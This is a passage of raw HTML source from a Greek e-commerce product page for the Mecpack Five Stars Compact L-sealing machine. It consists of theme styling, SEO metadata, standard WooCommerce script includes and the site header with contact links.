select{max-width:max-content!important}.dc-downloadable-content-title{margin-bottom:5px}.single-product .woocommerce-breadcrumb>a:first-child{display:none}.footer-container .wd-accordion-opener{color:#fff}.footer-container .wd-accordion.wd-style-default .wd-accordion-item{border-color:#ffffff75}.wpforms-form button[type=submit]{background-color:var(--btn-accented-bgcolor)!important;border:none!important;color:var(--btn-accented-color)!important;text-transform:uppercase!important;font-size:16px!important;min-height:unset!important;padding:15px 25px!important}.wpforms-form button[type=submit]:active,.wpforms-form button[type=submit]:focus,.wpforms-form button[type=submit]:hover{background-color:var(--btn-accented-bgcolor-hover)!important;border:none!important;color:var(--btn-accented-color-hover)!important}.whb-top-bar .wd-dropdown{margin-top:1px}.whb-top-bar .wd-dropdown:after{height:11px}.whb-top-bar{background-color:#00a9b5}.whb-general-header{background-color:#f5faf9;border-color:rgba(129,129,129,.2);border-bottom-width:0;border-bottom-style:solid}@font-face{font-display:swap;font-weight:400;font-style:normal;font-family:woodmart-font;src:url("https://www.packtech.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.5.2") format("woff2")}:root{--wd-text-font:"Open Sans",Arial,Helvetica,sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(36, 36, 36);--wd-text-font-size:15px;--wd-title-font:"Open Sans",Arial,Helvetica,sans-serif;--wd-title-font-weight:700;--wd-title-color:#242424;--wd-entities-title-font:"Open Sans",Arial,Helvetica,sans-serif;--wd-entities-title-font-weight:500;--wd-entities-title-color:rgb(36, 36, 36);--wd-entities-title-color-hover:rgba(51, 51, 51, .65);--wd-alternative-font:"Open Sans",Arial,Helvetica,sans-serif;--wd-widget-title-font:"Open Sans",Arial,Helvetica,sans-serif;--wd-widget-title-font-weight:700;--wd-widget-title-transform:uppercase;--wd-widget-title-color:rgb(36, 36, 36);--wd-widget-title-font-size:16px;--wd-header-el-font:"Open Sans",Arial,Helvetica,sans-serif;--wd-header-el-font-weight:700;--wd-header-el-transform:uppercase;--wd-header-el-font-size:13px;--wd-primary-color:rgb(0, 167, 179);--wd-alternative-color:rgb(1, 99, 102);--wd-link-color:rgb(0, 167, 179);--wd-link-color-hover:rgb(1, 99, 102);--btn-default-bgcolor:rgb(226, 226, 226);--btn-default-bgcolor-hover:rgb(36, 36, 36);--btn-accented-bgcolor:rgb(0, 167, 179);--btn-accented-bgcolor-hover:rgb(1, 99, 102);--wd-form-brd-width:2px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:rgb(219, 81, 81);--notices-warning-color:#fff}:is(.shop-content-area.wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg,:is(.shop-content-area.wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg .wd-product{--wd-prod-bg:rgb(255, 255, 255);--wd-bordered-bg:rgb(255, 255, 255)}.woodmart-woocommerce-layered-nav .wd-scroll-content{max-height:275px}.footer-container{background-color:#f4f4f4;background-image:none}.page .main-page-wrapper{background-color:#f5faf9;background-image:none}.woodmart-archive-shop:not(.single-product) .main-page-wrapper{background-color:#f5faf9;background-image:none}.single-product .main-page-wrapper{background-color:#f5faf9;background-image:none}[class*=color-scheme-dark],[class*=color-scheme-light],body{--wd-form-bg:rgb(255, 255, 255)}:root{--wd-container-w:1500px;--wd-form-brd-radius:0px;--btn-default-color:#333;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:0px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-default-box-shadow-active:none;--btn-default-bottom:0px;--btn-accented-brd-radius:0px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--btn-accented-box-shadow-active:none;--btn-accented-bottom:0px;--wd-brd-radius:0px;--wd-cat-brd-radius:12px}@media (min-width:1517px){.platform-Windows .wd-section-stretch>.elementor-container{margin-left:auto;margin-right:auto}}@media (min-width:1500px){html:not(.platform-Windows) .wd-section-stretch>.elementor-container{margin-left:auto;margin-right:auto}}.elementor-8906 .elementor-element.elementor-element-ccb56ce .elementor-heading-title{color:var(--e-global-color-d8f128b)}.elementor-8629 .elementor-element.elementor-element-1d75a79:not(.elementor-motion-effects-element-type-background){background-image:url("https://www.packtech.gr/wp-content/uploads/2023/10/footer.jpg");background-position:center center;background-size:cover}.elementor-8629 .elementor-element.elementor-element-1d75a79{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:50px 0 25px}.elementor-8629 .elementor-element.elementor-element-feb6e0c{text-align:left}.elementor-8629 .elementor-element.elementor-element-d289c82 .wd-accordion-title-text{text-transform:uppercase;color:var(--e-global-color-b0512d9)}.elementor-8629 .elementor-element.elementor-element-d289c82 .wd-accordion-title:hover .wd-accordion-title-text{color:var(--e-global-color-b0512d9)}.elementor-8629 .elementor-element.elementor-element-d289c82 .wd-accordion-title.wd-active .wd-accordion-title-text,.elementor-8629 .elementor-element.elementor-element-d289c82 .wd-accordion:not(.wd-inited) .wd-accordion-item:first-child .wd-accordion-title-text{color:var(--e-global-color-b0512d9)}.elementor-8629 .elementor-element.elementor-element-caa5af5 .elementor-heading-title{color:#fff;font-family:"Open Sans",Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase}.elementor-8629 .elementor-element.elementor-element-8af57eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-8629 .elementor-element.elementor-element-8af57eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-8629 .elementor-element.elementor-element-8af57eb .elementor-icon-list-icon svg{transition:fill .3s}.elementor-8629 .elementor-element.elementor-element-8af57eb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-8629 .elementor-element.elementor-element-8af57eb .elementor-icon-list-item>.elementor-icon-list-text,.elementor-8629 .elementor-element.elementor-element-8af57eb .elementor-icon-list-item>a{font-family:"Open Sans",Sans-serif;font-size:14px;text-transform:uppercase}.elementor-8629 .elementor-element.elementor-element-8af57eb .elementor-icon-list-text{color:var(--e-global-color-b0512d9);transition:color .3s}.elementor-8629 .elementor-element.elementor-element-5d2bab3 .elementor-heading-title{color:#fff;font-family:"Open Sans",Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase}.elementor-8629 .elementor-element.elementor-element-758310b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-8629 .elementor-element.elementor-element-758310b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-8629 .elementor-element.elementor-element-758310b .elementor-icon-list-icon svg{transition:fill .3s}.elementor-8629 .elementor-element.elementor-element-758310b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-8629 .elementor-element.elementor-element-758310b .elementor-icon-list-item>.elementor-icon-list-text,.elementor-8629 .elementor-element.elementor-element-758310b .elementor-icon-list-item>a{font-family:"Open Sans",Sans-serif;font-size:14px;text-transform:uppercase}.elementor-8629 .elementor-element.elementor-element-758310b .elementor-icon-list-text{color:var(--e-global-color-b0512d9);transition:color .3s}.elementor-8629 .elementor-element.elementor-element-3611093 .elementor-heading-title{color:#fff;font-family:"Open Sans",Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase}.elementor-8629 .elementor-element.elementor-element-46686ed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-8629 .elementor-element.elementor-element-46686ed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-8629 .elementor-element.elementor-element-46686ed .elementor-icon-list-icon svg{fill:var(--e-global-color-b0512d9);transition:fill .3s}.elementor-8629 .elementor-element.elementor-element-46686ed{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-8629 .elementor-element.elementor-element-46686ed .elementor-icon-list-item>.elementor-icon-list-text,.elementor-8629 .elementor-element.elementor-element-46686ed .elementor-icon-list-item>a{font-family:"Open Sans",Sans-serif;font-size:14px;text-transform:uppercase}.elementor-8629 .elementor-element.elementor-element-46686ed .elementor-icon-list-text{color:var(--e-global-color-b0512d9);transition:color .3s}.elementor-8629 .elementor-element.elementor-element-2197725{text-align:center;color:var(--e-global-color-b0512d9);font-family:"Open Sans",Sans-serif;font-size:13px;text-transform:uppercase}.elementor-8629 .elementor-element.elementor-element-2197725>.elementor-widget-container{margin:60px 0 0}@media(max-width:1024px) and (min-width:768px){.elementor-8629 .elementor-element.elementor-element-b9e5d74{width:100%}.elementor-8629 .elementor-element.elementor-element-c5d5d75{width:33%}.elementor-8629 .elementor-element.elementor-element-a6f10cf{width:33%}.elementor-8629 .elementor-element.elementor-element-65aec9b{width:33%}}@media(max-width:1024px){.elementor-8629 .elementor-element.elementor-element-1d75a79{padding:50px 25px}.elementor-8629 .elementor-element.elementor-element-b9e5d74>.elementor-element-populated{margin:0 0 30px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-8629 .elementor-element.elementor-element-feb6e0c{text-align:left}.elementor-8629 .elementor-element.elementor-element-2197725>.elementor-widget-container{margin:30px 0 0}}@media(max-width:767px){.elementor-8629 .elementor-element.elementor-element-1d75a79{padding:15px}.elementor-8629 .elementor-element.elementor-element-feb6e0c{text-align:left}.elementor-8629 .elementor-element.elementor-element-a6f10cf>.elementor-element-populated{margin:20px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-8629 .elementor-element.elementor-element-65aec9b>.elementor-element-populated{margin:20px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}}.elementor-9110 .elementor-element.elementor-element-e771cd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-9110 .elementor-element.elementor-element-e771cd1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-9110 .elementor-element.elementor-element-e771cd1 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-9110 .elementor-element.elementor-element-e771cd1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-9110 .elementor-element.elementor-element-e771cd1 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9110 .elementor-element.elementor-element-e771cd1 .elementor-icon-list-item>a{font-family:"Open Sans",Sans-serif;font-size:14px;text-transform:uppercase}.elementor-9110 .elementor-element.elementor-element-e771cd1 .elementor-icon-list-text{color:var(--e-global-color-b0512d9);transition:color .3s}.elementor-9107 .elementor-element.elementor-element-66897fc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-9107 .elementor-element.elementor-element-66897fc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-9107 .elementor-element.elementor-element-66897fc .elementor-icon-list-icon svg{transition:fill .3s}.elementor-9107 .elementor-element.elementor-element-66897fc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-9107 .elementor-element.elementor-element-66897fc .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9107 .elementor-element.elementor-element-66897fc .elementor-icon-list-item>a{font-family:"Open Sans",Sans-serif;font-size:14px;text-transform:uppercase}.elementor-9107 .elementor-element.elementor-element-66897fc .elementor-icon-list-text{color:var(--e-global-color-b0512d9);transition:color .3s}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:flex;font-size:inherit;align-items:var(--icon-vertical-align,center)}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size,1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (max-width:-1){.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}</style><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=greek&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://www.packtech.gr/proion/mecpack-five-stars-compact/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MECPACK FIVE STARS COMPACT | PACKTECH IKE - Υλικά συσκευασίας" />
	<meta property="og:description" content="FULLY AUTOMATIC MONOBLOCK L-SEALER Mecpack Five Stars Compact  is the result of over 40 years’ Italdibipack Group  experiences  in manufacturing automatic l-sealers. Fully automatic monoblock L-sealer. Shrink tunnel designed for high productivity. Control of the all functions  through  PLC unit of last generation, with software developed by ID – Engineering.  Control panel with touch-screen. Incredible performance – high tech construction. Modern design, ergonomic, exclusive. Great manageability. Extremely reduced dimensions. Best value for money." />
	<meta property="og:url" content="https://www.packtech.gr/proion/mecpack-five-stars-compact/" />
	<meta property="og:site_name" content="PACKTECH IKE - Υλικά συσκευασίας" />
	<meta property="og:image" content="https://www.packtech.gr/wp-content/uploads/2023/11/mecpack-compact-1.webp" />
	<meta property="og:image:width" content="1438" />
	<meta property="og:image:height" content="657" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.packtech.gr/proion/mecpack-five-stars-compact/","url":"https://www.packtech.gr/proion/mecpack-five-stars-compact/","name":"MECPACK FIVE STARS COMPACT | PACKTECH IKE - Υλικά συσκευασίας","isPartOf":{"@id":"https://www.packtech.gr/#website"},"primaryImageOfPage":{"@id":"https://www.packtech.gr/proion/mecpack-five-stars-compact/#primaryimage"},"image":{"@id":"https://www.packtech.gr/proion/mecpack-five-stars-compact/#primaryimage"},"thumbnailUrl":"https://www.packtech.gr/wp-content/uploads/2023/11/mecpack-compact-1.webp","datePublished":"2023-11-22T12:48:17+00:00","dateModified":"2023-11-22T12:48:17+00:00","breadcrumb":{"@id":"https://www.packtech.gr/proion/mecpack-five-stars-compact/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.packtech.gr/proion/mecpack-five-stars-compact/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.packtech.gr/proion/mecpack-five-stars-compact/#primaryimage","url":"https://www.packtech.gr/wp-content/uploads/2023/11/mecpack-compact-1.webp","contentUrl":"https://www.packtech.gr/wp-content/uploads/2023/11/mecpack-compact-1.webp","width":1438,"height":657},{"@type":"BreadcrumbList","@id":"https://www.packtech.gr/proion/mecpack-five-stars-compact/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://www.packtech.gr/"},{"@type":"ListItem","position":2,"name":"Κατάστημα","item":"https://www.packtech.gr/shop/"},{"@type":"ListItem","position":3,"name":"MECPACK FIVE STARS COMPACT"}]},{"@type":"WebSite","@id":"https://www.packtech.gr/#website","url":"https://www.packtech.gr/","name":"PACKTECH IKE - Υλικά συσκευασίας","description":"","publisher":{"@id":"https://www.packtech.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.packtech.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.packtech.gr/#organization","name":"Packtech","url":"https://www.packtech.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.packtech.gr/#/schema/logo/image/","url":"https://www.packtech.gr/wp-content/uploads/2023/11/coreless-logo.jpg","contentUrl":"https://www.packtech.gr/wp-content/uploads/2023/11/coreless-logo.jpg","width":1024,"height":600,"caption":"Packtech"},"image":{"@id":"https://www.packtech.gr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->



<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />

<style id='safe-svg-svg-icon-style-inline-css' type='text/css'></style>
<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>
<style id='woocommerce-inline-inline-css' type='text/css'></style>















































<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.packtech.gr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.packtech.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.packtech.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.packtech.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.packtech.gr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.packtech.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.packtech.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.packtech.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.packtech.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.packtech.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.packtech.gr/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=1736838859" id="trp-frontend-compatibility-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.packtech.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.6.0" id="wd-device-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.packtech.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.6.0" id="wd-scrollbar-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.packtech.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.packtech.gr/wp-json/wp/v2/product/9374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.packtech.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.packtech.gr/?p=9374' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.packtech.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.packtech.gr%2Fproion%2Fmecpack-five-stars-compact%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.packtech.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.packtech.gr%2Fproion%2Fmecpack-five-stars-compact%2F&#038;format=xml" />
<link rel="alternate" hreflang="el" href="https://www.packtech.gr/proion/mecpack-five-stars-compact/"/>
<link rel="alternate" hreflang="en-US" href="https://www.packtech.gr/en/proion/mecpack-five-stars-compact/"/>
<link rel="alternate" hreflang="en" href="https://www.packtech.gr/en/proion/mecpack-five-stars-compact/"/>
<style></style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style></style></noscript>
				<style></style>
			<style id='wp-fonts-local' type='text/css'></style>
<link rel="icon" href="https://www.packtech.gr/wp-content/uploads/2023/10/cropped-texniki-ypostirixi-section-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.packtech.gr/wp-content/uploads/2023/10/cropped-texniki-ypostirixi-section-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.packtech.gr/wp-content/uploads/2023/10/cropped-texniki-ypostirixi-section-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.packtech.gr/wp-content/uploads/2023/10/cropped-texniki-ypostirixi-section-270x270.png" />
		<style type="text/css" id="wp-custom-css"></style>
		<style>
		
		</style>			<style id="wd-style-default_header-css" data-type="wd-style-default_header"></style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default"></style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.18" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop wpr_preload_links" /></head>

<body class="product-template-default single single-product postid-9374 theme-woodmart woocommerce woocommerce-page woocommerce-no-js translatepress-el wrapper-custom  woodmart-product-design-default woodmart-product-sticky-on catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-76">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div data-rocket-location-hash="b24b512644cc60774aceb00b9d24fd44" class="website-wrapper">
									<header data-rocket-location-hash="6f1653f13e0f3ca8d2eac9d876ac8480" class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div data-rocket-location-hash="bbe49e9e3df14a896b564b3512d39a74" class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><a class="c-link" href="mailto:Info@packtech.gr" target="_blank" rel="noopener noreferrer" data-stringify-link="mailto:Info@packtech.gr" data-sk="tooltip_parent" aria-haspopup="menu">info@packtech.gr</a></div>
<div class="wd-header-divider whb-divider-default  whb-a2vtlg8hc6s9j4yomsur"></div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><a href="tel:+302310649862">+30 2310 649862</a></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons icons-design-simple icons-size-small color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/profile.php?id=100050808796370" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/packtech-i-k-e/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><a href="tel:+302310649862">+30 2310 649862</a></div>

			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/profile.php?id=100050808796370" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/packtech-i-k-e/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-with-shadow whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.packtech.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.packtech.gr/wp-content/uploads/2023/10/packtech-horizontal.png" alt="PACKTECH IKE - Υλικά συσκευασίας" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-right wd-design-1" role="navigation" aria-label="Main navigation">
